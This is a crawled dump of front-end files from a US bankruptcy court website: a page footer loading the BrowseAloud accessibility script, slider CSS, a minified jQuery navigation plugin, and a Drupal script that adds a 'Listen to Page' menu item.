      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95z2u
body_size: 2203
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.arb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t95z2u
body_size: 2250
content:
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.arb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t95z2u
body_size: 1341
content:
/**
 * @file
 * A JavaScript file for CST themes and browsealoud module.
 *
 */
 (function ($) {

   Drupal.behaviors.usc_courts_browsealoud = {

     attach: function(context,settings) {

        browseAloud = '<li class="browsealoud"><div id="__ba_panel" class="_ba_manual">';
        browseAloud += '<i class="fa fa-assistive-listening-systems fa-1x fa-fw"></i><span>Listen to Page</span></div></li>';


        if (window.matchMedia('(max-width: 960px)').matches)  {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
        }

        $(window).resize(function(){
          if ($(window).width() <= 960){
           if($('li.browsealoud').length === 0) {
             $mobileNav = $('nav.mean-nav ul:first');
             $mobileNav.append(browseAloud);
           }
          //  window.onresize = function(){ 
          // 	window.location = window.location;
          //  }
          }
	     });
     }
   };

 }(jQuery));
